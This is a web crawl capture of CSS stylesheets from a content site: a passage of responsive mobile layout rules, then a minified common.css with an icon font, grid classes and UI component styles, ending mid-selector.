
    .footer .footer-left div {
        margin-right: 5%;
    }

    .footer .footer-right {
        width: 100%;
        padding: 10px 0;
        margin: 0;
    }

    .footer .footer-right .qq {
        margin-right: 10%;
    }

    .footer .footer-right .weixin {
        margin-left: 20%;
    }

    .content-right {
        margin-top: 20px;
    }

    .footer .footer-left div:last-child {
        border: 0;
    }

    .footer .footer-left div p {
        width: 100%;
    }

    .content-left .chapter-num .left-img .biao {
        font-size: 2rem;
        padding: 3px;
    }

    .article-box .name {
        display: none;
    }

    .article-bg .article-left li {
        width: 96%;
        margin: 0 2%;
    }

    .article-bg .article-left li h2 {
        font-size: 3.2rem;
        width: 51rem;
    }

    .article-bg .article-left li .num {
        font-size: 2.8rem;
    }

    .article-bg .article-left .article-one h1 {
        font-size: 4.4rem;
    }

    .header .logo-text {
        width: 96%;
        padding: 10px 2%;
    }

    .header .top-right {
        width: 45%;
    }

    .header .top-right input {
        width: 60%;
        font-size: 2.6rem;
    }

    .article-bg .article-left img {
        height: auto;
    }

    .biaoqian {
        margin: 0 5px;
    }

    .content-left2 {
        padding: 0;
    }

    .content-left .nav-ul li {
        font-size: 3.3rem;
    }

    .content-left .nav-ul li span {
        padding: 8px 7px 8px 7px;
    }

    .content-left .chapter-num .left-img {
        width: 22rem;
    }

    .content-left .chapter-num .left-img .qian {
        font-size: 1rem;
        padding: 1rem;
    }

    .content-left .chapter-num .list-right .time-img {
        margin: 1.8rem 0 0 0rem;
        font-size: 2.5rem;
    }

    .content-left .chapter-num .list-right .num .ping {
        margin-left: 1rem;
    }

    .content-left .chapter-num .list-right .num span {
        margin-right: 1rem;
    }

    .article-hot {
        padding: 10px 1%;
    }

    .article-hot .hot-name {
        width: 9%;
        padding: 2%;
        font-size: 3rem;
    }

    .article-hot h1 {
        width: 82%;
        font-size: 4.3rem;
        margin-left: 3%;
    }

    .article-box .article-text .shou {
        display: none;
    }

    .article-box .article-text .ping {
        display: none;
    }

    .article-bg .article-right .article-one .one-right h1 {
        font-size: 4rem;
    }

    .article-bg .article-right .article-one .one-right p {
        font-size: 3rem;
    }

    .content-left .chapter-num .list-right .num img {
        width: 3rem;
    }

    .content-left .chapter-num .list-right .num {
        font-size: 2.8rem;
        margin: 5px 0 0 0;
    }

    .header .nav {
        width: 96%;
        padding: 10px 2%;
    }


    .content-left .chapter-num .list-right .right-bottom {
        display: none;
    }

    .content-left .chapter-num .list-right .right-time {
        bottom: -15px;
        top: auto;
        font-size: 12px;
    }

    .one-right {
        margin-top: 10px;
    }

    .header .header-box .header-top .top-right .top-input input {
        width: 16rem;
    }

    .article-box h1 {
        width: 100%;
        padding: 15px 0;
        font-size: 4rem;
    }

    .article-box .qian {
        display: none;
    }

    .content-left .chapter-num .list-right .clearfix {
        padding-top: 5px;
        margin-bottom: 5px;
    }

    .content-left .chapter-num .list-right .clearfix .biao {
        margin-right: 0;
        font-size: 2.5rem;
        padding: 1rem;
    }

    .content-left .chapter-num .list-right .clearfix2 {
        padding-top: 0;
    }

    .article-bg .article-right li .time {
        font-size: 14px;
    }

    .article-bg .article-right li h2 {
        overflow: hidden;
        white-space: nowrap;
        width: 68%;
        font-size: 15px;
        text-overflow: ellipsis;
    }

    .content-left .chapter-num .list-right .title {
        font-size: 2.8rem;
        line-height: 1.3;
        margin-top: 0;
    }

    /*m .label*/
    .content-left .chapter-num .list-right .time,
    .content-left .chapter-num .list-right .name {
        display: none;
    }

    .chapter-num ul {
        background-color: #fff;
        padding: 10px 10px;
    }

    .wrap {
        width: 100%;
    }

    .footer .footer-name {
        width: 96%;
        padding: 0 2%;
    }

    .footer .footer-name p {
        font-size: 2.2rem;
    }

    .footer .footer-box {
        width: 100%;
    }

    .footer .footer-box .footer-left {
        width: 96%;
        padding: 0 2%;
        margin-left: 0;
    }

    .footer .footer-box .footer-midder {
        padding-right: 0;
        width: 100%;
        border: 0;
    }

    .footer .footer-box .footer-right {
        margin-left: 0;
        padding: 2%;
        width: 96%;
        font-size: 14px;
    }

    .header .nav .logo-text {
        width: 96%;
        margin-left: 4%;
    }

    .header .nav .logo-text .logo-bg {
        width: 100%;
    }

    .header .nav ul {
        display: flex;
        flex-wrap: wrap;
        justify-content: space-between;
        padding-bottom: 13px;
    }

    .header .nav ul li {
        padding-top: 13px;
        text-align: center;
        margin-left: 0;
        width: 100%;
    }

    .header .nav ul li .dian {
        right: 20%;
        top: 8px;
    }

    .header .nav ul li .hot {
        left: 12%;
        top: 0;
    }

    .header .nav ul li .ping-num {
        top: 1px;
        right: 20%;
    }

    .header .nav ul li .ping-num i {
        top: -14px;
    }

    .included-box {
        width: 100%;
    }

    .article-bg {
        flex-wrap: wrap;
    }

    .article-bg .article-left {
        width: 100%;
    }

    .article-bg .article-left img {
        width: 100%;
    }

    .article-bg .article-right {
        width: 100%;
        display: none;
    }

    .article-bg .article-left li h1 {
        width: 66%;
        line-height: 1.2;
    }

    .content-left .nav-ul li {
        margin-right: 6%;
    }

    .content-left {
        width: 100%;
        float: none;
    }

    .content-left .chapter-num li img {
        width: 22rem;
        min-height: auto;
        height: auto;
    }

    .content-left .chapter-num .list-right {
        width: 63%;
        margin-left: 3%;
        padding: 0;
    }

    .content-left .chapter-num .list-right p {
        margin-top: 3px;
        height: auto;
        font-size: 2.5rem;
        width: 100%;
    }

    .content-right {
        float: none;
        width: 100%;
        border: 0;
        padding: 0;
    }

    .article-box .clearfix p {
        display: none;
    }

    .article-box .clearfix .biaoqian .name {
        display: none;
    }

    .article-box .article-text {
        flex-wrap: wrap;
    }

    .article-box .article-text span {
        line-height: 1.5;
    }

    .article-title li p {
        width: 100%;
        padding: 5px 0;
    }

    .article-title li {
        width: 46%;
        padding: 0;
    }

    .article-title li img {
        width: 100%;
    }
}

.hot-tao {
    color: #666;
    padding: 10px;
    height: 800px;
    /*overflow-y: scroll;*/
}

.hot-tao .zai-list {
    padding: 0 10px;
}

.hot-tao li {
    border-bottom: 1px dashed #ccc;
    font-size: 14px;
}

.hot-tao h3 {
    font-size: 15px;
    line-height: 1.2;
    padding: 10px 0;
    font-weight: 400;
    color: #000;
}

.hot-tao p {
    font-size: 14px;
    color: #999;
    padding: 10px 0;
    line-height: 1.5;
}

.hot-tao .spancl {
    margin-left: 10px;
}

.pinglun {
    line-height: 1.4;
}

.pinglun {
    margin-top: 20px;
}

.pinglun .pinglun-time {
    display: inline-block;
    margin-left: 20px;
    color: #999;
    font-size: 15px;
}

.du-list {
    padding: 10px;
}

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: http://www.mesalindari.com/templates/moban012/style/common.css
body_size: 18570
content:
.z57893inline,img{display:inline-block;vertical-align:middle}h1,h2,h3,h4,h5,h6{font-weight:400}a,body{color:#333}.z57893edge,.z57893header,.z57893inline,.z57893main{position:relative}.z57893edge,hr{height:0;overflow:hidden}.z57893layout-body,.z57893side,.z57893side-scroll{overflow-x:hidden}.z57893edge,.z57893elip,hr{overflow:hidden}.z57893btn,.z57893edge,.z57893inline,img{vertical-align:middle}.z57893btn,.z57893disabled,.z57893icon,.z57893unselect{-moz-user-select:none;-webkit-user-select:none;-ms-user-select:none}blockquote,body,button,dd,div,dl,dt,form,h1,h2,h3,h4,h5,h6,input,li,ol,p,pre,td,textarea,th,ul{margin:0;padding:0;-webkit-tap-highlight-color:rgba(0,0,0,0)}a:active,a:hover{outline:0}img{border:none}li{list-style:none}table{border-collapse:collapse;border-spacing:0}h4,h5,h6{font-size:100%}button,input,optgroup,option,select,textarea{font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;outline:0}pre{white-space:pre-wrap;white-space:-moz-pre-wrap;white-space:-pre-wrap;white-space:-o-pre-wrap;word-wrap:break-word}body{line-height:1.6;color:rgba(0,0,0,.85);font:14px Helvetica Neue,Helvetica,PingFang SC,Tahoma,Arial,sans-serif}hr{line-height:0;margin:10px 0;padding:0;border:none!important;border-bottom:1px solid #eee!important;clear:both;background:0 0}a{text-decoration:none}a:hover{color:#777}a cite{font-style:normal;*cursor:pointer}.z57893border-box,.z57893border-box *{box-sizing:border-box}.z57893box,.z57893box *{box-sizing:content-box}.z57893clear{clear:both;*zoom:1}.clear{clear: both;}.z57893clear:after{content:'\20';clear:both;*zoom:1;display:block;height:0}.z57893inline{*display:inline;*zoom:1}.z57893btn,.z57893btn-group,.z57893edge{display:inline-block}.z57893edge{width:0;border-width:6px;border-style:dashed;border-color:transparent}.z57893edge-top{top:-4px;border-bottom-color:#999;border-bottom-style:solid}.z57893edge-right{border-left-color:#999;border-left-style:solid}.z57893edge-bottom{top:2px;border-top-color:#999;border-top-style:solid}.z57893edge-left{border-right-color:#999;border-right-style:solid}.z57893elip{text-overflow:ellipsis;white-space:nowrap}.z57893disabled,.z57893disabled:hover{color:#d2d2d2!important;cursor:not-allowed!important}.z57893circle{border-radius:100%}.z57893show{display:block!important}.z57893hide{display:none!important}.z57893show-v{visibility:visible!important}.z57893hide-v{visibility:hidden!important}@font-face{font-family:z57893icon;src:url(../ui/font/iconfont.eot?v=256);src:url(../ui/font/iconfont.eot?v=256#iefix) format('embedded-opentype'),url(../ui/font/iconfont.woff2?v=256) format('woff2'),url(../ui/font/iconfont.woff?v=256) format('woff'),url(../ui/font/iconfont.ttf?v=256) format('truetype'),url(../ui/font/iconfont.svg?v=256#z57893icon) format('svg')}.z57893icon{font-family:z57893icon!important;font-size:16px;font-style:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.z57893icon-reply-fill:before{content:"\e611"}.z57893icon-set-fill:before{content:"\e614"}.z57893icon-menu-fill:before{content:"\e60f"}.z57893icon-search:before{content:"\e615"}.z57893icon-share:before{content:"\e641"}.z57893icon-set-sm:before{content:"\e620"}.z57893icon-engine:before{content:"\e628"}.z57893icon-close:before{content:"\1006"}.z57893icon-close-fill:before{content:"\1007"}.z57893icon-chart-screen:before{content:"\e629"}.z57893icon-star:before{content:"\e600"}.z57893icon-circle-dot:before{content:"\e617"}.z57893icon-chat:before{content:"\e606"}.z57893icon-release:before{content:"\e609"}.z57893icon-list:before{content:"\e60a"}.z57893icon-chart:before{content:"\e62c"}.z57893icon-ok-circle:before{content:"\1005"}.z57893icon-layim-theme:before{content:"\e61b"}.z57893icon-table:before{content:"\e62d"}.z57893icon-right:before{content:"\e602"}.z57893icon-left:before{content:"\e603"}.z57893icon-cart-simple:before{content:"\e698"}.z57893icon-face-cry:before{content:"\e69c"}.z57893icon-face-smile:before{content:"\e6af"}.z57893icon-survey:before{content:"\e6b2"}.z57893icon-tree:before{content:"\e62e"}.z57893icon-ie:before{content:"\e7bb"}.z57893icon-upload-circle:before{content:"\e62f"}.z57893icon-add-circle:before{content:"\e61f"}.z57893icon-download-circle:before{content:"\e601"}.z57893icon-templeate-1:before{content:"\e630"}.z57893icon-util:before{content:"\e631"}.z57893icon-face-surprised:before{content:"\e664"}.z57893icon-edit:before{content:"\e642"}.z57893icon-speaker:before{content:"\e645"}.z57893icon-down:before{content:"\e61a"}.z57893icon-file:before{content:"\e621"}.z57893icon-layouts:before{content:"\e632"}.z57893icon-rate-half:before{content:"\e6c9"}.z57893icon-add-circle-fine:before{content:"\e608"}.z57893icon-prev-circle:before{content:"\e633"}.z57893icon-read:before{content:"\e705"}.z57893icon-404:before{content:"\e61c"}.z57893icon-carousel:before{content:"\e634"}.z57893icon-help:before{content:"\e607"}.z57893icon-code-circle:before{content:"\e635"}.z57893icon-windows:before{content:"\e67f"}.z57893icon-water:before{content:"\e636"}.z57893icon-username:before{content:"\e66f"}.z57893icon-find-fill:before{content:"\e670"}.z57893icon-about:before{content:"\e60b"}.z57893icon-location:before{content:"\e715"}.z57893icon-up:before{content:"\e619"}.z57893icon-pause:before{content:"\e651"}.z57893icon-date:before{content:"\e637"}.z57893icon-layim-uploadfile:before{content:"\e61d"}.z57893icon-delete:before{content:"\e640"}.z57893icon-play:before{content:"\e652"}.z57893icon-top:before{content:"\e604"}.z57893icon-firefox:before{content:"\e686"}.z57893icon-friends:before{content:"\e612"}.z57893icon-refresh-3:before{content:"\e9aa"}.z57893icon-ok:before{content:"\e605"}.z57893icon-layer:before{content:"\e638"}.z57893icon-face-smile-fine:before{content:"\e60c"}.z57893icon-dollar:before{content:"\e659"}.z57893icon-group:before{content:"\e613"}.z57893icon-layim-download:before{content:"\e61e"}.z57893icon-picture-fine:before{content:"\e60d"}.z57893icon-link:before{content:"\e64c"}.z57893icon-diamond:before{content:"\e735"}.z57893icon-log:before{content:"\e60e"}.z57893icon-key:before{content:"\e683"}.z57893icon-rate-solid:before{content:"\e67a"}.z57893icon-fonts-del:before{content:"\e64f"}.z57893icon-unlink:before{content:"\e64d"}.z57893icon-fonts-clear:before{content:"\e639"}.z57893icon-triangle-r:before{content:"\e623"}.z57893icon-circle:before{content:"\e63f"}.z57893icon-radio:before{content:"\e643"}.z57893icon-align-center:before{content:"\e647"}.z57893icon-align-right:before{content:"\e648"}.z57893icon-align-left:before{content:"\e649"}.z57893icon-loading-1:before{content:"\e63e"}.z57893icon-return:before{content:"\e65c"}.z57893icon-fonts-strong:before{content:"\e62b"}.z57893icon-upload:before{content:"\e67c"}.z57893icon-dialogue:before{content:"\e63a"}.z57893icon-video:before{content:"\e6ed"}.z57893icon-headset:before{content:"\e6fc"}.z57893icon-cellphone-fine:before{content:"\e63b"}.z57893icon-add-1:before{content:"\e654"}.z57893icon-face-smile-b:before{content:"\e650"}.z57893icon-fonts-html:before{content:"\e64b"}.z57893icon-screen-full:before{content:"\e622"}.z57893icon-form:before{content:"\e63c"}.z57893icon-cart:before{content:"\e657"}.z57893icon-camera-fill:before{content:"\e65d"}.z57893icon-tabs:before{content:"\e62a"}.z57893icon-heart-fill:before{content:"\e68f"}.z57893icon-fonts-code:before{content:"\e64e"}.z57893icon-ios:before{content:"\e680"}.z57893icon-at:before{content:"\e687"}.z57893icon-fire:before{content:"\e756"}.z57893icon-set:before{content:"\e716"}.z57893icon-fonts-u:before{content:"\e646"}.z57893icon-triangle-d:before{content:"\e625"}.z57893icon-tips:before{content:"\e702"}.z57893icon-picture:before{content:"\e64a"}.z57893icon-more-vertical:before{content:"\e671"}.z57893icon-bluetooth:before{content:"\e689"}.z57893icon-flag:before{content:"\e66c"}.z57893icon-loading:before{content:"\e63d"}.z57893icon-fonts-i:before{content:"\e644"}.z57893icon-refresh-1:before{content:"\e666"}.z57893icon-rmb:before{content:"\e65e"}.z57893icon-addition:before{content:"\e624"}.z57893icon-home:before{content:"\e68e"}.z57893icon-time:before{content:"\e68d"}.z57893icon-user:before{content:"\e770"}.z57893icon-notice:before{content:"\e667"}.z57893icon-chrome:before{content:"\e68a"}.z57893icon-edge:before{content:"\e68b"}.z57893icon-login-weibo:before{content:"\e675"}.z57893icon-voice:before{content:"\e688"}.z57893icon-upload-drag:before{content:"\e681"}.z57893icon-login-qq:before{content:"\e676"}.z57893icon-snowflake:before{content:"\e6b1"}.z57893icon-heart:before{content:"\e68c"}.z57893icon-logout:before{content:"\e682"}.z57893icon-file-b:before{content:"\e655"}.z57893icon-template:before{content:"\e663"}.z57893icon-transfer:before{content:"\e691"}.z57893icon-auz:before{content:"\e672"}.z57893icon-console:before{content:"\e665"}.z57893icon-app:before{content:"\e653"}.z57893icon-prev:before{content:"\e65a"}.z57893icon-website:before{content:"\e7ae"}.z57893icon-next:before{content:"\e65b"}.z57893icon-component:before{content:"\e857"}.z57893icon-android:before{content:"\e684"}.z57893icon-more:before{content:"\e65f"}.z57893icon-login-wechat:before{content:"\e677"}.z57893icon-shrink-right:before{content:"\e668"}.z57893icon-spread-left:before{content:"\e66b"}.menu_r .z57893icon-spread-left:before{content:"\e668"}.z57893icon-camera:before{content:"\e660"}.z57893icon-note:before{content:"\e66e"}.z57893icon-refresh:before{content:"\e669"}.z57893icon-female:before{content:"\e661"}.z57893icon-male:before{content:"\e662"}.z57893icon-screen-restore:before{content:"\e758"}.z57893icon-password:before{content:"\e673"}.z57893icon-senior:before{content:"\e674"}.z57893icon-theme:before{content:"\e66a"}.z57893icon-tread:before{content:"\e6c5"}.z57893icon-praise:before{content:"\e6c6"}.z57893icon-star-fill:before{content:"\e658"}.z57893icon-rate:before{content:"\e67b"}.z57893icon-template-1:before{content:"\e656"}.z57893icon-vercode:before{content:"\e679"}.z57893icon-service:before{content:"\e626"}.z57893icon-cellphone:before{content:"\e678"}.z57893icon-print:before{content:"\e66d"}.z57893icon-cols:before{content:"\e610"}.z57893icon-wifi:before{content:"\e7e0"}.z57893icon-export:before{content:"\e67d"}.z57893icon-rss:before{content:"\e808"}.z57893icon-slider:before{content:"\e714"}.z57893icon-email:before{content:"\e618"}.z57893icon-subtraction:before{content:"\e67e"}.z57893icon-mike:before{content:"\e6dc"}.z57893icon-light:before{content:"\e748"}.z57893icon-gift:before{content:"\e627"}.z57893icon-mute:before{content:"\e685"}.z57893icon-reduce-circle:before{content:"\e616"}.z57893icon-music:before{content:"\e690"}.z57893main{width:1140px;margin:0 auto}.z57893header{z-index:1000;height:60px}.z57893header a:hover{transition:all .5s;-webkit-transition:all .5s}.z57893side{position:fixed;left:0;top:0;bottom:0;z-index:999;width:200px}.z57893side-scroll{position:relative;width:220px;height:100%}.z57893layout-admin .z57893header{position:fixed;top:0;left:0;right:0;background-color:#23262E}.z57893layout-admin .z57893side{top:60px;width:200px;overflow-x:hidden}.z57893layout-admin .z57893body{position:absolute;top:60px;padding-bottom:44px}.z57893layout-admin .z57893main{width:auto;margin:0 15px}.z57893layout-admin .z57893footer{position:fixed;left:200px;right:0;bottom:0;z-index:990;height:44px;line-height:44px;padding:0 15px;box-shadow:-1px 0 4px rgb(0 0 0 / 12%);background-color:#FAFAFA}.z57893layout-admin .z57893logo{position:absolute;left:0;top:0;width:200px;height:100%;line-height:60px;text-align:center;color:#009688;font-size:16px;box-shadow:0 1px 2px 0 rgb(0 0 0 / 15%)}.z57893layout-admin .z57893header .z57893nav{background:0 0}.z57893layout-left{position:absolute!important;left:200px;top:0}.z57893layout-right{position:absolute!important;right:0;top:0}.z57893container{position:relative;margin:0 auto;padding:0 15px;box-sizing:border-box}.z57893fluid{position:relative;margin:0 auto;padding:0 15px}.z57893row:after,.z57893row:before{content:"";display:block;clear:both}.z57893col-lg1,.z57893col-lg10,.z57893col-lg11,.z57893col-lg12,.z57893col-lg2,.z57893col-lg3,.z57893col-lg4,.z57893col-lg5,.z57893col-lg6,.z57893col-lg7,.z57893col-lg8,.z57893col-lg9,.z57893col-md1,.z57893col-md10,.z57893col-md11,.z57893col-md12,.z57893col-md2-4,.z57893col-md2,.z57893col-md3,.z57893col-md4,.z57893col-md5,.z57893col-md6,.z57893col-md7,.z57893col-md8,.z57893col-md9,.z57893col-sm1,.z57893col-sm10,.z57893col-sm11,.z57893col-sm12,.z57893col-sm2,.z57893col-sm3,.z57893col-sm4,.z57893col-sm5,.z57893col-sm6,.z57893col-sm7,.z57893col-sm8,.z57893col-sm9,.z57893col-xs1,.z57893col-xs10,.z57893col-xs11,.z57893col-xs12,.z57893col-xs2,.z57893col-xs3,.z57893col-xs4,.z57893col-xs5,.z57893col-xs6,.z57893col-xs7,.z57893col-xs8,.z57893col-xs9{position:relative;display:block;box-sizing:border-box}.z57893col-xs1,.z57893col-xs10,.z57893col-xs11,.z57893col-xs12,.z57893col-xs2,.z57893col-xs3,.z57893col-xs4,.z57893col-xs5,.z57893col-xs6,.z57893col-xs7,.z57893col-xs8,.z57893col-xs9{float:left}.z57893col-xs1{width:8.33333333%}.z57893col-xs2{width:16.66666667%}.z57893col-xs3{width:25%}.z57893col-xs4{width:33.33333333%}.z57893col-xs5{width:41.66666667%}.z57893col-xs6{width:50%}.z57893col-xs7{width:58.33333333%}.z57893col-xs8{width:66.66666667%}.z57893col-xs9{width:75%}.z57893col-xs10{width:83.33333333%}.z57893col-xs11{width:91.66666667%}.z57893col-xs12{width:100%}.z57893col-xs-offset1{margin-left:8.33333333%}.z57893col-xs-offset2{margin-left:16.66666667%}.z57893col-xs-offset3{margin-left:25%}.z57893col-xs-offset4{margin-left:33.33333333%}.z57893col-xs-offset5{margin-left:41.66666667%}.z57893col-xs-offset6{margin-left:50%}.z57893col-xs-offset7{margin-left:58.33333333%}.z57893col-xs-offset8{margin-left:66.66666667%}.z57893col-xs-offset9{margin-left:75%}.z57893col-xs-offset10{margin-left:83.33333333%}.z57893col-xs-offset11{margin-left:91.66666667%}.z57893col-xs-offset12{margin-left:100%}@media screen and (max-width:768px){.z57893hide-xs{display:none!important}.z57893show-xs-block{display:block!important}.z57893show-xs-inline{display:inline!important}.z57893show-xs-inline-block{display:inline-block!important}}@media screen and (min-width:768px){.z57893container{width:750px}.z57893hide-sm{display:none!important}.z57893show-sm-block{display:block!important}.z57893show-sm-inline{display:inline!important}.z57893show-sm-inline-block{display:inline-block!important}.z57893col-sm2-4{float:left}.z57893col-sm2-4{width:20%}.z57893col-sm-offset2-4{margin-left:20%}.z57893col-sm1,.z57893col-sm10,.z57893col-sm11,.z57893col-sm12,.z57893col-sm2,.z57893col-sm3,.z57893col-sm4,.z57893col-sm5,.z57893col-sm6,.z57893col-sm7,.z57893col-sm8,.z57893col-sm9{float:left}.z57893col-sm1{width:8.33333333%}.z57893col-sm2{width:16.66666667%}.z57893col-sm3{width:25%}.z57893col-sm4{width:33.33333333%}.z57893col-sm5{width:41.66666667%}.z57893col-sm6{width:50%}.z57893col-sm7{width:58.33333333%}.z57893col-sm8{width:66.66666667%}.z57893col-sm9{width:75%}.z57893col-sm10{width:83.33333333%}.z57893col-sm11{width:91.66666667%}.z57893col-sm12{width:100%}.z57893col-sm-offset1{margin-left:8.33333333%}.z57893col-sm-offset2{margin-left:16.66666667%}.z57893col-sm-offset3{margin-left:25%}.z57893col-sm-offset4{margin-left:33.33333333%}.z57893col-sm-offset5{margin-left:41.66666667%}.z57893col-sm-offset6{margin-left:50%}.z57893col-sm-offset7{margin-left:58.33333333%}.z57893col-sm-offset8{margin-left:66.66666667%}.z57893col-sm-offset9{margin-left:75%}.z57893col-sm-offset10{margin-left:83.33333333%}.z57893col-sm-offset11{margin-left:91.66666667%}.z57893col-sm-offset12{margin-left:100%}}@media screen and (min-width:992px){.z57893container{width:970px}.z57893hide-md{display:none!important}.z57893show-md-block{display:block!important}.z57893show-md-inline{display:inline!important}.z57893show-md-inline-block{display:inline-block!important}.z57893col-md1,.z57893col-md10,.z57893col-md11,.z57893col-md12,.z57893col-md2,.z57893col-md2-4,.z57893col-md3,.z57893col-md4,.z57893col-md5,.z57893col-md6,.z57893col-md7,.z57893col-md8,.z57893col-md9{float:left}.z57893col-md1{width:8.33333333%}.z57893col-md2{width:16.66666667%}.z57893col-md2-4{width:20%}.z57893col-md3{width:25%}.z57893col-md4{width:33.33333333%}.z57893col-md5{width:41.66666667%}.z57893col-md6{width:50%}.z57893col-md7{width:58.33333333%}.z57893col-md8{width:66.66666667%}.z57893col-md9{width:75%}.z57893col-md10{width:83.33333333%}.z57893col-md11{width:91.66666667%}.z57893col-md12{width:100%}.z57893col-md-offset1{margin-left:8.33333333%}.z57893col-md-offset2{margin-left:16.66666667%}.z57893col-md-offset3{margin-left:25%}.z57893col-md-offset4{margin-left:33.33333333%}.z57893col-md-offset5{margin-left:41.66666667%}.z57893col-md-offset6{margin-left:50%}.z57893col-md-offset7{margin-left:58.33333333%}.z57893col-md-offset8{margin-left:66.66666667%}.z57893col-md-offset9{margin-left:75%}.z57893col-md-offset10{margin-left:83.33333333%}.z57893col-md-offset11{margin-left:91.66666667%}.z57893col-md-offset12{margin-left:100%}}@media screen and (min-width:1200px){.z57893container{width:1170px}.z57893hide-lg{display:none!important}.z57893show-lg-block{display:block!important}.z57893show-lg-inline{display:inline!important}.z57893show-lg-inline-block{display:inline-block!important}.z57893col-lg1,.z57893col-lg10,.z57893col-lg11,.z57893col-lg12,.z57893col-lg2,.z57893col-lg3,.z57893col-lg4,.z57893col-lg5,.z57893col-lg6,.z57893col-lg7,.z57893col-lg8,.z57893col-lg9{float:left}.z57893col-lg1{width:8.33333333%}.z57893col-lg2{width:16.66666667%}.z57893col-lg3{width:25%}.z57893col-lg4{width:33.33333333%}.z57893col-lg5{width:41.66666667%}.z57893col-lg6{width:50%}.z57893col-lg7{width:58.33333333%}.z57893col-lg8{width:66.66666667%}.z57893col-lg9{width:75%}.z57893col-lg10{width:83.33333333%}.z57893col-lg11{width:91.66666667%}.z57893col-lg12{width:100%}.z57893col-lg-offset1{margin-left:8.33333333%}.z57893col-lg-offset2{margin-left:16.66666667%}.z57893col-lg-offset3{margin-left:25%}.z57893col-lg-offset4{margin-left:33.33333333%}.z57893col-lg-offset5{margin-left:41.66666667%}.z57893col-lg-offset6{margin-left:50%}.z57893col-lg-offset7{margin-left:58.33333333%}.z57893col-lg-offset8{margin-left:66.66666667%}.z57893col-lg-offset9{margin-left:75%}.z57893col-lg-offset10{margin-left:83.33333333%}.z57893col-lg-offset11{margin-left:91.66666667%}.z57893col-lg-offset12{margin-left:100%}}.z57893col-space1{margin:-.5px}.z57893col-space1>*{padding:.5px}.z57893col-space2{margin:-1px}.z57893col-space2>*{padding:1px}.z57893col-space4{margin:-2px}.z57893col-space4>*{padding:2px}.z57893col-space5{margin:-2.5px}.z57893col-space5>*{padding:2.5px}.z57893col-space6{margin:-3px}.z57893col-space6>*{padding:3px}.z57893col-space8{margin:-4px}.z57893col-space8>*{padding:4px}.z57893col-space10{margin:-5px}.z57893col-space10>*{padding:5px}.z57893col-space12{margin:-6px}.z57893col-space12>*{padding:6px}.z57893col-space14{margin:-7px}.z57893col-space14>*{padding:7px}.z57893col-space15{margin:-7.5px}.z57893col-space15>*{padding:7.5px}.z57893col-space16{margin:-8px}.z57893col-space16>*{padding:8px}.z57893col-space18{margin:-9px}.z57893col-space18>*{padding:9px}.z57893col-space20{margin:-10px}.z57893col-space20>*{padding:10px}.z57893col-space22{margin:-11px}.z57893col-space22>*{padding:11px}.z57893col-space24{margin:-12px}.z57893col-space24>*{padding:12px}.z57893col-space25{margin:-12.5px}.z57893col-space25>*{padding:12.5px}.z57893col-space26{margin:-13px}.z57893col-space26>*{padding:13px}.z57893col-space28{margin:-14px}.z57893col-space28>*{padding:14px}.z57893col-space30{margin:-15px}.z57893col-space30>*{padding:15px}.z57893btn,.z57893input,.z57893select,.z57893textarea,.z57893upload-button{outline:0;-webkit-appearance:none;transition:all .3s;-webkit-transition:all .3s;box-sizing:border-box}.z57893elem-quote{margin-bottom:10px;padding:15px;line-height:1.6;border-left:5px solid #5FB878;border-radius:0 2px 2px 0;background-color:#FAFAFA}.z57893quote-nm{border-style:solid;border-width:1px 1px 1px 5px;background:0 0}.z57893elem-field{margin-bottom:10px;padding:0;border-width:1px;border-style:solid}.z57893elem-field legend{margin-left:20px;padding:0 10px;font-size:20px;font-weight:300}.z57893field-title{margin:10px 0 20px;border-width:1px 0 0}.z57893field-box{padding:15px}.z57893field-title .z57893field-box{padding:10px 0}.z57893progress{position:relative;height:6px;border-radius:20px;background-color:#eee}.z57893progress-bar{position:absolute;left:0;top:0;width:0;max-width:100%;height:6px;border-radius:20px;text-align:right;background-color:#5FB878;transition:all .3s;-webkit-transition:all .3s}.z57893progress-big,.z57893progress-big .z57893progress-bar{height:18px;line-height:18px}.z57893progress-text{position:relative;top:-20px;line-height:18px;font-size:12px;color:#666}.z57893progress-big .z57893progress-text{position:static;padding:0 10px;color:#fff}.z57893collapse{border-width:1px;border-style:solid;border-radius:2px}.z57893colla-content,.z57893colla-item{border-top-width:1px;border-top-style:solid}.z57893colla-item:first-child{border-top:none}.z57893colla-title{position:relative;height:42px;line-height:42px;padding:0 15px 0 35px;color:#333;background-color:#FAFAFA;cursor:pointer;font-size:14px;overflow:hidden}.z57893colla-content{display:none;padding:10px 15px;line-height:1.6;color:#666}.z57893colla-icon{position:absolute;left:15px;top:0;font-size:14px}.z57893card-body,.z57893card-header,.z57893form-label,.z57893form-mid,.z57893form-select,.z57893input-block,.z57893input-inline,.z57893panel,.z57893textarea{position:relative}.z57893card{margin-bottom:15px;border-radius:2px;background-color:#fff;box-shadow:0 1px 2px 0 rgba(0,0,0,.05)}.z57893form-select dl,.z57893panel{box-shadow:1px 1px 4px rgb(0 0 0 / 8%)}.z57893card:last-child{margin-bottom:0}.z57893card-header{height:42px;line-height:42px;padding:0 15px;border-bottom:1px solid #f6f6f6;color:#333;border-radius:2px 2px 0 0;font-size:14px}.z57893card-body{padding:10px 15px;line-height:24px}.z57893card-body[pad15]{padding:15px}.z57893card-body[pad20]{padding:20px}.z57893card-body .z57893table{margin:5px 0}.z57893card .z57893tab{margin:0}.z57893panel{border-width:1px;border-style:solid;border-radius:2px;background-color:#fff;color:#666}.z57893bg-black,.z57893bg-blue,.z57893bg-cyan,.z57893bg-green,.z57893bg-orange,.z57893bg-red{color:#fff!important}.z57893panel-window{position:relative;padding:15px;border-radius:0;border-top:5px solid #eee;background-color:#fff}.z57893border,.z57893border-black,.z57893border-blue,.z57893border-cyan,.z57893border-green,.z57893border-orange,.z57893border-red{border-width:1px;border-style:solid}.z57893auxiliar-moving{position:fixed;left:0;right:0;top:0;bottom:0;width:100%;height:100%;background:0 0;z-index:9999999999}.z57893bg-red{background-color:#FF5722!important}.z57893bg-orange{background-color:#FFB800!important}.z57893bg-green{background-color:#009688!important}.z57893bg-cyan{background-color:#2F4056!important}.z57893bg-blue{background-color:#1E9FFF!important}.z57893bg-black{background-color:#393D49!important}.z57893bg-gray{background-color:#FAFAFA!important;color:#666!important}.z57893badge-rim,.z57893border,.z57893colla-content,.z57893colla-item,.z57893collapse,.z57893elem-field,.z57893form-pane .z57893form-item[pane],.z57893form-pane 